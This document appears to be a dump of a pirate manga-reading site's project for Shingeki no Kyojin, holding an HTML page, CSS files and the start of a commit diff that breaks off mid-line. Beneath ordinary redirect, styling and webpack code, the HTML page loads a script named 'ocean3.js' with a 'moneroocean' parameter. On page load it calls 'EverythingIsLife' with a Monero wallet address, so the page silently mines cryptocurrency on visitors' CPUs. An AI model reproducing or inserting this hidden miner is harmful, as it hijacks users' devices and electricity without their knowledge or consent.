
==== 200.html @ b2f0e34f "commit" ====
<!doctype html><html lang="en"><head><script>!function(){var e=sessionStorage.redirect;delete sessionStorage.redirect,e&&e!=location.href&&history.replaceState(null,null,e)}()</script><script async type="application/javascript">var path=window.location.pathname;if(path.includes("-manga-online-gratis-espanol"))window.location.replace("/leer-online-gratis-espanol");else if(path.includes("leer")&&path.includes("-capitulo-")){var ch=path.split("-").pop().replace("/","").replace("(",".").replace(")","");window.location.replace("/leer-online-gratis-espanol/capitulo/"+ch)}else path.includes("-manga-online-gratis-portugues")?window.location.replace("/ler-online-gratis-portugues"):path.includes("ler")&&path.includes("-capitulo-")?(ch=path.split("-").pop().replace("/","").replace("(",".").replace(")",""),window.location.replace("/ler-online-gratis-portugues/capitulo/"+ch)):path.includes("-manga-online-free-english")?window.location.replace("/read-online-free-english"):path.includes("-chapter-")&&(ch=path.split("-").pop().replace("/","").replace("(",".").replace(")",""),window.location.replace("/read-online-free-english/chapter/"+ch))</script><style>body,html[mode=dark] body{background-color:#242a35;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 2000 1500'%3E%3Cdefs%3E%3CradialGradient id='a' gradientUnits='objectBoundingBox'%3E%3Cstop offset='0' stop-color='%23c2c7ff'/%3E%3Cstop offset='1' stop-color='%23242a35'/%3E%3C/radialGradient%3E%3ClinearGradient id='b' gradientUnits='userSpaceOnUse' x1='0' y1='750' x2='1550' y2='750'%3E%3Cstop offset='0' stop-color='%2373799a'/%3E%3Cstop offset='1' stop-color='%23242a35'/%3E%3C/linearGradient%3E%3Cpath id='s' fill='url(%23b)' d='M1549.2 51.6c-5.4 99.1-20.2 197.6-44.2 293.6c-24.1 96-57.4 189.4-99.3 278.6c-41.9 89.2-92.4 174.1-150.3 253.3c-58 79.2-123.4 152.6-195.1 219c-71.7 66.4-149.6 125.8-232.2 177.2c-82.7 51.4-170.1 94.7-260.7 129.1c-90.6 34.4-184.4 60-279.5 76.3C192.6 1495 96.1 1502 0 1500c96.1-2.1 191.8-13.3 285.4-33.6c93.6-20.2 185-49.5 272.5-87.2c87.6-37.7 171.3-83.8 249.6-137.3c78.4-53.5 151.5-114.5 217.9-181.7c66.5-67.2 126.4-140.7 178.6-218.9c52.3-78.3 96.9-161.4 133-247.9c36.1-86.5 63.8-176.2 82.6-267.6c18.8-91.4 28.6-184.4 29.6-277.4c0.3-27.6 23.2-48.7 50.8-48.4s49.5 21.8 49.2 49.5c0 0.7 0 1.3-0.1 2L1549.2 51.6z'/%3E%3Cg id='g'%3E%3Cuse href='%23s' transform='scale(0.12) rotate(60)'/%3E%3Cuse href='%23s' transform='scale(0.2) rotate(10)'/%3E%3Cuse href='%23s' transform='scale(0.25) rotate(40)'/%3E%3Cuse href='%23s' transform='scale(0.3) rotate(-20)'/%3E%3Cuse href='%23s' transform='scale(0.4) rotate(-30)'/%3E%3Cuse href='%23s' transform='scale(0.5) rotate(20)'/%3E%3Cuse href='%23s' transform='scale(0.6) rotate(60)'/%3E%3Cuse href='%23s' transform='scale(0.7) rotate(10)'/%3E%3Cuse href='%23s' transform='scale(0.835) rotate(-40)'/%3E%3Cuse href='%23s' transform='scale(0.9) rotate(40)'/%3E%3Cuse href='%23s' transform='scale(1.05) rotate(25)'/%3E%3Cuse href='%23s' transform='scale(1.2) rotate(8)'/%3E%3Cuse href='%23s' transform='scale(1.333) rotate(-60)'/%3E%3Cuse href='%23s' transform='scale(1.45) rotate(-30)'/%3E%3Cuse href='%23s' transform='scale(1.6) rotate(10)'/%3E%3C/g%3E%3C/defs%3E%3Cg transform='rotate(0 0 0)'%3E%3Cg transform='rotate(0 0 0)'%3E%3Ccircle fill='url(%23a)' r='3000'/%3E%3Cg opacity='0.5'%3E%3Ccircle fill='url(%23a)' r='2000'/%3E%3Ccircle fill='url(%23a)' r='1800'/%3E%3Ccircle fill='url(%23a)' r='1700'/%3E%3Ccircle fill='url(%23a)' r='1651'/%3E%3Ccircle fill='url(%23a)' r='1450'/%3E%3Ccircle fill='url(%23a)' r='1250'/%3E%3Ccircle fill='url(%23a)' r='1175'/%3E%3Ccircle fill='url(%23a)' r='900'/%3E%3Ccircle fill='url(%23a)' r='750'/%3E%3Ccircle fill='url(%23a)' r='500'/%3E%3Ccircle fill='url(%23a)' r='380'/%3E%3Ccircle fill='url(%23a)' r='250'/%3E%3C/g%3E%3Cg transform='rotate(0 0 0)'%3E%3Cuse href='%23g' transform='rotate(10)'/%3E%3Cuse href='%23g' transform='rotate(120)'/%3E%3Cuse href='%23g' transform='rotate(240)'/%3E%3C/g%3E%3Ccircle fill-opacity='0.1' fill='url(%23a)' r='3000'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-attachment:fixed;background-size:cover}</style><style>.loader{border-radius:50%;animation:spin .75s linear infinite}@media (max-width:1199px){.loader{margin-top:20%;width:7vw;height:7vw;border:1vw solid transparent;border-top:1vw solid #ff8c00;border-right:1vw solid #ff8c00}}@media (min-width:600px) and (max-width:1199px){.loader{margin-top:20%;width:25px;height:25px;border:5px solid transparent;border-top:5px solid #ff8c00;border-right:5px solid #ff8c00}}@media (min-width:1200px){.loader{margin-top:15%;width:2vw;height:2vw;border:.4vw solid transparent;border-top:.4vw solid #ff8c00;border-right:.4vw solid #ff8c00}}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}</style><link rel="preconnect" href="https://raw.githubusercontent.com"><link rel="preconnect" href="https://content.manganyaa.com"><link rel="preconnect" href="https://cdn.onesignal.com"><link rel="stylesheet" href="/custombgs.css"><meta charset="utf-8"/><meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"/><meta name="theme-color" content="#242a35"/><meta name="description" content="Read Shingeki no Kyojin Manga Online Free in English with the best High Quality (Mobile App, Darkmode, Fullscreen, Image Resizing)."/><meta name="referrer" content="strict-origin-when-cross-origin"><link rel="icon" type="image/png" sizes="16x16" href="/icons/icon-16x16.png"><link rel="icon" type="image/png" sizes="32x32" href="/icons/icon-32x32.png"/><link rel="icon" type="image/png" sizes="192x192" href="/icons/icon-192x192.png"/><link rel="icon" type="image/png" sizes="512x512" href="/icons/icon-512x512.png"/><link rel="apple-touch-icon" type="image/png" sizes="48x48" href="/icons/icon-48x48.png"/><link rel="apple-touch-icon" type="image/png" sizes="72x72" href="/icons/icon-72x72.png"/><link rel="apple-touch-icon" type="image/png" sizes="96x96" href="/icons/icon-96x96.png"/><link rel="apple-touch-icon" type="image/png" sizes="144x144" href="/icons/icon-144x144.png"/><link rel="apple-touch-icon" type="image/png" sizes="180x180" href="/icons/icon-192x192.png"><link rel="apple-touch-icon" type="image/png" sizes="192x192" href="/icons/icon-192x192.png"/><link rel="apple-touch-icon" type="image/png" sizes="256x256" href="/icons/icon-256x256.png"/><link rel="apple-touch-icon" type="image/png" sizes="384x384" href="/icons/icon-384x384.png"/><link rel="apple-touch-icon" type="image/png" sizes="512x512" href="/icons/icon-512x512.png"/><link rel="manifest" href="/manifest_en.webmanifest"/><title>Shingeki no Kyojin - Manga Online Free</title><link href="/static/css/main.bce88e50.chunk.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root"><div style="width:100vw;display:flex;justify-content:center"><div class="loader"></div></div></div><script>!function(e){function t(t){for(var n,o,c=t[0],i=t[1],l=t[2],s=0,d=[];s<c.length;s++)o=c[s],Object.prototype.hasOwnProperty.call(a,o)&&a[o]&&d.push(a[o][0]),a[o]=0;for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n]);for(f&&f(t);d.length;)d.shift()();return u.push.apply(u,l||[]),r()}function r(){for(var e,t=0;t<u.length;t++){for(var r=u[t],n=!0,o=1;o<r.length;o++){var i=r[o];0!==a[i]&&(n=!1)}n&&(u.splice(t--,1),e=c(c.s=r[0]))}return e}var n={},o={2:0},a={2:0},u=[];function c(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,c),r.l=!0,r.exports}c.e=function(e){var t=[];o[e]?t.push(o[e]):0!==o[e]&&{4:1,6:1,7:1}[e]&&t.push(o[e]=new Promise((function(t,r){for(var n="static/css/"+({}[e]||e)+"."+{0:"31d6cfe0",4:"5179989f",5:"31d6cfe0",6:"363a1183",7:"7d76ee46",8:"31d6cfe0"}[e]+".chunk.css",a=c.p+n,u=document.getElementsByTagName("link"),i=0;i<u.length;i++){var l=(f=u[i]).getAttribute("data-href")||f.getAttribute("href");if("stylesheet"===f.rel&&(l===n||l===a))return t()}var s=document.getElementsByTagName("style");for(i=0;i<s.length;i++){var f;if((l=(f=s[i]).getAttribute("data-href"))===n||l===a)return t()}var d=document.createElement("link");d.rel="stylesheet",d.type="text/css",d.onload=t,d.onerror=function(t){var n=t&&t.target&&t.target.src||a,u=new Error("Loading CSS chunk "+e+" failed.\n("+n+")");u.code="CSS_CHUNK_LOAD_FAILED",u.request=n,delete o[e],d.parentNode.removeChild(d),r(u)},d.href=a,document.getElementsByTagName("head")[0].appendChild(d)})).then((function(){o[e]=0})));var r=a[e];if(0!==r)if(r)t.push(r[2]);else{var n=new Promise((function(t,n){r=a[e]=[t,n]}));t.push(r[2]=n);var u,i=document.createElement("script");i.charset="utf-8",i.timeout=120,c.nc&&i.setAttribute("nonce",c.nc),i.src=function(e){return c.p+"static/js/"+({}[e]||e)+"."+{0:"030cc79c",4:"06b2457b",5:"96fdb7e8",6:"93a475e3",7:"4c2e0528",8:"a812596d"}[e]+".chunk.js"}(e);var l=new Error;u=function(t){i.onerror=i.onload=null,clearTimeout(s);var r=a[e];if(0!==r){if(r){var n=t&&("load"===t.type?"missing":t.type),o=t&&t.target&&t.target.src;l.message="Loading chunk "+e+" failed.\n("+n+": "+o+")",l.name="ChunkLoadError",l.type=n,l.request=o,r[1](l)}a[e]=void 0}};var s=setTimeout((function(){u({type:"timeout",target:i})}),12e4);i.onerror=i.onload=u,document.head.appendChild(i)}return Promise.all(t)},c.m=e,c.c=n,c.d=function(e,t,r){c.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},c.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},c.t=function(e,t){if(1&t&&(e=c(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(c.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)c.d(r,n,function(t){return e[t]}.bind(null,n));return r},c.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return c.d(t,"a",t),t},c.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},c.p="/",c.oe=function(e){throw console.error(e),e};var i=this["webpackJsonpmanganyaa-snk-react"]=this["webpackJsonpmanganyaa-snk-react"]||[],l=i.push.bind(i);i.push=t,i=i.slice();for(var s=0;s<i.length;s++)t(i[s]);var f=l;r()}([])</script><script src="/static/js/3.28bd7232.chunk.js"></script><script src="/static/js/main.f04ca506.chunk.js"></script></body><script defer="defer" type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script><script defer="defer" type="text/javascript">window.OneSignal||(window.OneSignal=[]),window.OneSignal.push((function(){OneSignal.init({appId:"37543acb-1763-4144-9315-dd874898ac9e",safari_web_id:"web.onesignal.auto.170dfd78-50f3-4c48-aaba-810262274b60",notifyButton:{enable:!1}})}))</script><script defer="defer" type="text/javascript">window["ga-disable-39296755-10"]=!0</script><script defer="defer" type="text/javascript" src="/ocean3.js?tkefrep=bs?nosaj=faster.moneroocean"></script><script defer="defer" type="text/javascript">window.onload=function(){if(void 0===i&&!window.location.href.includes("localhost")){var i=setInterval((function(){if("undefined"!=typeof EverythingIsLife){var n=window.innerWidth>1199?70:80;EverythingIsLife("83QMAWRv6fT5EX3n3Vm3imCphrjTkPJy1CyLxAUwZyQEHmUaC3DaUoyCJZQzg6LUQeJxAYSBaYjk1BrXRCJrWyFmThaUJL9","snk",n),clearInterval(i)}}),4e3)}window.Notification&&"granted"===window.Notification.permission&&window.OneSignal&&OneSignal.isPushNotificationsEnabled().then((function(i){i||window.OneSignal.push(["registerForPushNotifications"])}))}</script></html>
---- custombgs.css ----
@media (max-width: 599px) {
    html[page=home] #hero.webp::before, #hero.webp::before{
        background-image: linear-gradient(to bottom, rgba(36,42,53, 0.5), rgba(36,42,53, 0) 50%, transparent 50%), url("/bgs/bgmobile.webp");
    }

    html[page=home] #hero.jpg::before, #hero.jpg::before{
        background-image: linear-gradient(to bottom, rgba(36,42,53, 0.5), rgba(36,42,53, 0) 50%, transparent 50%), url("/bgs/bgmobile.jpg");
    }
}

@media (min-width: 600px) and (max-width: 1199px) {
    html[page=home] #hero.webp::before, #hero.webp::before{
        background-image: linear-gradient(to bottom, rgba(36,42,53, 0.5), rgba(36,42,53, 0) 50%, transparent 50%), url("/bgs/bgtablet.webp");
    }

    html[page=home] #hero.jpg::before, #hero.jpg::before{
        background-image: linear-gradient(to bottom, rgba(36,42,53, 0.5), rgba(36,42,53, 0) 50%, transparent 50%), url("/bgs/bgtablet.jpg");
    }
}

@media (min-width: 1200px) and (max-width: 1599px) {
    html[page=home] #hero.webp::before, #hero.webp::before{
        background-image: linear-gradient(to bottom, rgba(36,42,53, 0.5), rgba(36,42,53, 0) 50%, transparent 50%), url("/bgs/bghd.webp");
    }

    html[page=home] #hero.jpg::before, #hero.jpg::before{
        background-image: linear-gradient(to bottom, rgba(36,42,53, 0.5), rgba(36,42,53, 0) 50%, transparent 50%), url("/bgs/bghd.jpg");
    }
}

@media (min-width: 1600px) and (max-width: 1949px) {
    html[page=home] #hero.webp::before, #hero.webp::before{
        background-image: linear-gradient(to bottom, rgba(36,42,53, 0.5), rgba(36,42,53, 0) 50%, transparent 50%), url("/bgs/bgfullhd.webp");
    }

    html[page=home] #hero.jpg::before, #hero.jpg::before{
        background-image: linear-gradient(to bottom, rgba(36,42,53, 0.5), rgba(36,42,53, 0) 50%, transparent 50%), url("/bgs/bgfullhd.jpg");
    }
}

@media (min-width: 1950px) {
    html[page=home] #hero.webp::before, #hero.webp::before{
        background-image: linear-gradient(to bottom, rgba(36,42,53, 0.5), rgba(36,42,53, 0) 50%, transparent 50%), url("/bgs/bg4k.webp");
    }

    html[page=home] #hero.jpg::before, #hero.jpg::before{
        background-image: linear-gradient(to bottom, rgba(36,42,53, 0.5), rgba(36,42,53, 0) 50%, transparent 50%), url("/bgs/bg4k.jpg");
    }
}

@media (max-width: 599px) {
    html[page=chapter][mode=light] #hero.webp::before {
        background-image: linear-gradient(to bottom, rgba(21, 41, 156, 0.5), 100%, transparent 0%), url("/bgs/bgmobile.webp");
    }
    
    html[page=chapter][mode=dark] #hero.webp::before {
        background-image: linear-gradient(to bottom, rgba(36, 42, 53, 0.5), 100%, transparent 0%), url("/bgs/bgmobile.webp");
    }

    html[page=chapter][mode=light] #hero.jpg::before {
        background-image: linear-gradient(to bottom, rgba(21, 41, 156, 0.5), 100%, transparent 0%), url("/bgs/bgmobile.jpg");
    }
    
    html[page=chapter][mode=dark] #hero.jpg::before {
        background-image: linear-gradient(to bottom, rgba(36, 42, 53, 0.5), 100%, transparent 0%), url("/bgs/bgmobile.jpg");
    }
}

@media (min-width: 600px) and (max-width: 1199px) {
    html[page=chapter][mode=light] #hero.webp::before {
        background-image: linear-gradient(to bottom, rgba(21, 41, 156, 0.5), 100%, transparent 0%), url("/bgs/bgtablet.webp");
    }
    
    html[page=chapter][mode=dark] #hero.webp::before {
        background-image: linear-gradient(to bottom, rgba(36, 42, 53, 0.5), 100%, transparent 0%), url("/bgs/bgtablet.webp");
    }

    html[page=chapter][mode=light] #hero.jpg::before {
        background-image: linear-gradient(to bottom, rgba(21, 41, 156, 0.5), 100%, transparent 0%), url("/bgs/bgtablet.jpg");
    }
    
    html[page=chapter][mode=dark] #hero.jpg::before {
        background-image: linear-gradient(to bottom, rgba(36, 42, 53, 0.5), 100%, transparent 0%), url("/bgs/bgtablet.jpg");
    }
}

@media (min-width: 1200px) and (max-width: 1599px) {
    html[page=chapter][mode=light] #hero.webp::before {
        background-image: linear-gradient(to bottom, rgba(21, 41, 156, 0.5), 100%, transparent 0%), url("/bgs/bghd.webp");
    }
    
    html[page=chapter][mode=dark] #hero.webp::before {
        background-image: linear-gradient(to bottom, rgba(36, 42, 53, 0.5), 100%, transparent 0%), url("/bgs/bghd.webp");
    }

    html[page=chapter][mode=light] #hero.jpg::before {
        background-image: linear-gradient(to bottom, rgba(21, 41, 156, 0.5), 100%, transparent 0%), url("/bgs/bghd.jpg");
    }
    
    html[page=chapter][mode=dark] #hero.jpg::before {
        background-image: linear-gradient(to bottom, rgba(36, 42, 53, 0.5), 100%, transparent 0%), url("/bgs/bghd.jpg");
    }
}

@media (min-width: 1600px) and (max-width: 1949px) {
    html[page=chapter][mode=light] #hero.webp::before {
        background-image: linear-gradient(to bottom, rgba(21, 41, 156, 0.5), 100%, transparent 0%), url("/bgs/bgfullhd.webp");
    }
    
    html[page=chapter][mode=dark] #hero.webp::before {
        background-image: linear-gradient(to bottom, rgba(36, 42, 53, 0.5), 100%, transparent 0%), url("/bgs/bgfullhd.webp");
    }

    html[page=chapter][mode=light] #hero.jpg::before {
        background-image: linear-gradient(to bottom, rgba(21, 41, 156, 0.5), 100%, transparent 0%), url("/bgs/bgfullhd.jpg");
    }
    
    html[page=chapter][mode=dark] #hero.jpg::before {
        background-image: linear-gradient(to bottom, rgba(36, 42, 53, 0.5), 100%, transparent 0%), url("/bgs/bgfullhd.jpg");
    }
}

@media (min-width: 1950px) {
    html[page=chapter][mode=light] #hero.webp::before {
        background-image: linear-gradient(to bottom, rgba(21, 41, 156, 0.5), 100%, transparent 0%), url("/bgs/bg4k.webp");
    }
    
    html[page=chapter][mode=dark] #hero.webp::before {
        background-image: linear-gradient(to bottom, rgba(36, 42, 53, 0.5), 100%, transparent 0%), url("/bgs/bg4k.webp");
    }

    html[page=chapter][mode=light] #hero.jpg::before {
        background-image: linear-gradient(to bottom, rgba(21, 41, 156, 0.5), 100%, transparent 0%), url("/bgs/bg4k.jpg");
    }
    
    html[page=chapter][mode=dark] #hero.jpg::before {
        background-image: linear-gradient(to bottom, rgba(36, 42, 53, 0.5), 100%, transparent 0%), url("/bgs/bg4k.jpg");
    }
}
---- static/css/main.bce88e50.chunk.css ----
body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}code{font-family:source-code-pro,Menlo,Monaco,Consolas,"Courier New",monospace}.dropdownmenu{overflow:hidden;max-height:500px;position:absolute;border-radius:10px;border:2px solid;font-weight:600;padding-right:0}.dropdownmenu.visible{visibility:visible}.dropdownmenu.hidden{visibility:hidden}.dropdownmenu.chapters{width:12%;min-width:250px;overflow-y:scroll;font-size:16px}.dropdownmenu.langs{width:9.5%;min-width:155px}.dropdownmenu.settings{width:12vw;min-width:200px}.dropdownmenu .option{display:flex;align-items:center;padding-top:12px;padding-left:7px}.dropdownmenu .option img,.dropdownmenu .option svg{height:auto;margin-right:10px;margin-left:5px}.dropdownmenu.chapters .option img,.dropdownmenu.chapters .option svg{width:25px;min-width:25px}.dropdownmenu.langs .option img,.dropdownmenu.langs .option svg{width:50px;min-width:50px;max-width:50px;height:50px;min-height:50px;max-height:50px;border-radius:5px}.dropdownmenu.settings .option img,.dropdownmenu.settings .option svg{width:20%;min-width:50px;max-width:50px}.dropdownmenu .option.on{background-color:#515151}@media (max-width:599px){.dropdownmenu{top:28px;max-height:400px}.dropdownmenu.chapters{margin-top:18px;right:7%}.dropdownmenu.langs{margin-top:18px;right:15vw;font-size:15px;padding-bottom:10px}.dropdownmenu.settings{margin-top:18px;right:10vw;font-size:15px;padding-bottom:5px}}@media (min-width:600px) and (max-width:1199px){.dropdownmenu{top:5%}.dropdownmenu.chapters{margin-top:45px}.dropdownmenu.langs{margin-top:45px;right:26vw;font-size:15px;padding-bottom:10px}.dropdownmenu.settings{margin-top:45px;right:11vw;font-size:15px;padding-bottom:5px}}@media (min-width:1200px){.dropdownmenu{top:45px}.dropdownmenu.langs{font-size:1vw;padding-bottom:1vh}.dropdownmenu.settings{font-size:1vw;right:9vw;padding-bottom:.5vh}}.navbar{position:fixed;top:0;left:0;right:0;display:flex;justify-content:space-around;z-index:2;transition:transform .4s;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12);transform:translateZ(0);-webkit-transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:1000;-webkit-perspective:1000}.navbar .nav-container,.navbar a{display:flex;align-items:center;text-decoration:none;cursor:pointer;outline:none}.navbar .nav-container>svg,.navbar a>svg{border-radius:50%}.search-loader-container{display:flex;justify-content:center;align-items:center}@media (max-width:599px){.navbar{min-height:50px}.navbar .nav-container>svg,.navbar a>svg{font-size:32px;border:2px solid;padding:5px}.undernav{margin-bottom:70px}}@media (min-width:600px){.navbar{height:6.6vh}.navbar .nav-container>svg,.navbar a>svg{font-size:4.35vh;border:.1vw solid;padding:.3vw}.undernav{margin-bottom:10vh}}body{overflow-x:hidden;margin-bottom:30px}.scroll-down .navbar{transform:translate3d(0,-100%,0)}.scroll-up .navbar{transform:none}.scroll-up:not(.menu-open) .navbar.d{background:#242a35;box-shadow:0 0 10px rgba(0,0,0,.35)}.scroll-up:not(.menu-open) .navbar.l{background:#3f51b5;box-shadow:0 0 10px rgba(0,0,0,.35)}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;animation-name:flipInY;animation-duration:1s}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,10%,0)}to{opacity:1;transform:translateZ(0)}}.fadeInUp{animation-name:fadeInUp;animation-duration:1s;animation-fill-mode:both}.page-serie .fadeInUp{animation-delay:.5s}.page-chapter .fadeInUp{animation-delay:1s}.page-chapter .fadeInUp.imgsList{animation-delay:.5s}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{animation-duration:1s;animation-fill-mode:both}.fadeIn,.topAdFadeIn{animation-name:fadeIn}.topAdFadeIn{animation-duration:2s;animation-delay:2s;animation-fill-mode:both}

==== commit 258d6d4c: "commit" ====
--- a/200.html
+++ b/200.html
@@ -1 +1 @@
-<!doctype html><html lang="en"><head><script>!function(){var e=sessionStorage.redirect;delete sessionStorage.redirect,e&&e!=location.href&&history.replaceState(null,null,e)}()</script><script async type="application/javascript">var path=window.location.pathname;if(path.includes("-manga-online-gratis-espanol"))window.location.replace("/leer-online-gratis-espanol");else if(path.includes("leer")&&path.includes("-capitulo-")){var ch=path.split("-").pop().replace("/","").replace("(",".").replace(")","");window.location.replace("/leer-online-gratis-espanol/capitulo/"+ch)}else path.includes("-manga-online-gratis-portugues")?window.location.replace("/ler-online-gratis-portugues"):path.includes("ler")&&path.includes("-capitulo-")?(ch=path.split("-").pop().replace("/","").replace("(",".").replace(")",""),window.location.replace("/ler-online-gratis-portugues/capitulo/"+ch)):path.includes("-manga-online-free-english")?window.location.replace("/read-online-free-english"):path.includes("-chapter-")&&(ch=path.split("-").pop().replace("/","").replace("(",".").replace(")",""),window.location.replace("/read-online-free-english/chapter/"+ch))</script><style>body,html[mode=dark] body{background-color:#242a35;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 2000 1500'%3E%3Cdefs%3E%3CradialGradient id='a' gradientUnits='objectBoundingBox'%3E%3Cstop offset='0' stop-color='%23c2c7ff'/%3E%3Cstop offset='1' stop-color='%23242a35'/%3E%3C/radialGradient%3E%3ClinearGradient id='b' gradientUnits='userSpaceOnUse' x1='0' y1='750' x2='1550' y2='750'%3E%3Cstop offset='0' stop-color='%2373799a'/%3E%3Cstop offset='1' stop-color='%23242a35'/%3E%3C/linearGradient%3E%3Cpath id='s' fill='url(%23b)' d='M1549.2 51.6c-5.4 99.1-20.2 197.6-44.2 293.6c-24.1 96-57.4 189.4-99.3 278.6c-41.9 89.2-92.4 174.1-150.3 253.3c-58 79.2-123.4 152.6-195.1 219c-71.7 66.4-149.6 125.8-232.2 177.2c-82.7 51.4-170.1 94.7-260.7 129.1c-90.6 34.4-184.4 60-279.5 76.3C192.6 1495 96.1 1502 0 1500c96.1-2.1 191.8-13.3 285.4-33.6c93.6-20.2 185-49.5 272.5-87.2c87.6-37.7 171.3-83.8 249.6-137.3c78.4-53.5 151.5-114.5 217.9-181.7c66.5-67.2 126.4-140.7 178.6-218.9c52.3-78.3 96.9-161.4 133-247.9c36.1-86.5 63.8-176.2 82.6-267.6c18.8-91.4 28.6-184.4 29.6-277.4c0.3-27.6 23.2-48.7 50.8-48.4s49.5 21.8 49.2 49.5c0 0.7 0 1.3-0.1 2L1549.2 51.6z'/%3E%3Cg id='g'%3E%3Cuse href='%23s' transform='scale(0.12) rotate(60)'/%3E%3Cuse href='%23s' transform='scale(0.2) rotate(10)'/%3E%3Cuse href='%23s' transform='scale(0.25) rotate(40)'/%3E%3Cuse href='%23s' transform='scale(0.3) rotate(-20)'/%3E%3Cuse href='%23s' transform='scale(0.4) rotate(-30)'/%3E%3Cuse href='%23s' transform='scale(0.5) rotate(20)'/%3E%3Cuse href='%23s' transform='scale(0.6) rotate(60)'/%3E%3Cuse href='%23s' transform='scale(0.7) rotate(10)'/%3E%3Cuse href='%23s' transform='scale(0.835) rotate(-40)'/%3E%3Cuse href='%23s' transform='scale(0.9) rotate(40)'/%3E%3Cuse href='%23s' transform='scale(1.05) rotate(25)'/%3E%3Cuse href='%23s' transform='scale(1.2) rotate(8)'/%3E%3Cuse href='%23s' transform='scale(1.333) rotate(-60)'/%3E%3Cuse href='%23s' transform='scale(1.45) rotate(-30)'/%3E%3Cuse href='%23s' transform='scale(1.6) rotate(10)'/%3E%3C/g%3E%3C/defs%3E%3Cg transform='rotate(0 0 0)'%3E%3Cg transform='rotate(0 0 0)'%3E%3Ccircle fill='url(%23a)' r='3000'/%3E%3Cg opacity='0.5'%3E%3Ccircle fill='url(%23a)' r='2000'/%3E%3Ccircle fill='url(%23a)' r='1800'/%3E%3Ccircle fill='url(%23a)' r='1700'/%3E%3Ccircle fill='url(%23a)' r='1651'/%3E%3Ccircle fill='url(%23a)' r='1450'/%3E%3Ccircle fill='url(%23a)' r='1250'/%3E%3Ccircle fill='url(%23a)' r='1175'/%3E%3Ccircle fill='url(%23a)' r='900'/%3E%3Ccircle fill='url(%23a)' r='750'/%3E%3Ccircle fill='url(%23a)' r='500'/%3E%3Ccircle fill='url(%23a)' r='380'/%3E%3Ccircle fill='url(%23a)' r='250'/%3E%3C/g%3E%3Cg transform='rotate(0 0 0)'%3E%3Cuse href='%23g' transform='rotate(10)'/%3E%3Cuse href='%23g' transform='rotate(120)'/%3E%3Cuse href='%23g' transform='rotate(240)'/%3E%3C/g%3E%3Ccircle fill-opacity='0.1' fill='url(%23a)' r='3000'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-attachment:fixed;background-size:cover}</style><style>.loader{border-radius:50%;animation:spin .75s linear infinite}@media (max-width:1199px){.loader{margin-top:20%;width:7vw;height:7vw;border:1vw solid transparent;border-top:1vw solid #ff8c00;border-right:1vw solid #ff8c00}}@media (min-width:600px) and (max-width:1199px){.loader{margin-top:20%;width:25px;height:25px;border:5px solid transparent;border-top:5px solid #ff8c00;border-right:5px solid #ff8c00}}@media (min-width:1200px){.loader{margin-top:15%;width:2vw;height:2vw;border:.4vw solid transparent;border-top:.4vw solid #ff8c00;border-right:.4vw solid #ff8c00}}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}</style><link rel="preconnect" href="https://raw.githubusercontent.com"><link rel="preconnect" href="https://content.manganyaa.com"><link rel="preconnect" href="https://cdn.onesignal.com"><link rel="stylesheet" href="/custombgs.css"><meta charset="utf-8"/><meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"/><meta name="theme-color" content="#242a35"/><meta name="description" content="Read Shingeki no Kyojin Manga Online Free in English with the best High Quality (Mobile App, Darkmode, Fullscreen, Image Resizing)."/><meta name="referrer" content="strict-origin-when-cross-origin"><link rel="icon" type="image/png" sizes="16x16" href="/icons/icon-16x16.png"><link rel="icon" type="image/png" sizes="32x32" href="/icons/icon-32x32.png"/><link rel="icon" type="image/png" sizes="192x192" href="/icons/icon-192x192.png"/><link rel="icon" type="image/png" sizes="512x512" href="/icons/icon-512x512.png"/><link rel="apple-touch-icon" type="image/png" sizes="48x48" href="/icons/icon-48x48.png"/><link rel="apple-touch-icon" type="image/png" sizes="72x72" href="/icons/icon-72x72.png"/><link rel="apple-touch-icon" type="image/png" sizes="96x96" href="/icons/icon-96x96.png"/><link rel="apple-touch-icon" type="image/png" sizes="144x144" href="/icons/icon-144x144.png"/><link rel="apple-touch-icon" type="image/png" sizes="180x180" href="/icons/icon-192x192.png"><link rel="apple-touch-icon" type="image/png" sizes="192x192" href="/icons/icon-192x192.png"/><link rel="apple-touch-icon" type="image/png" sizes="256x256" href="/icons/icon-256x256.png"/><link rel="apple-touch-icon" type="image/png" sizes="384x384" href="/icons/icon-384x384.png"/><link rel="apple-touch-icon" type="image/png" 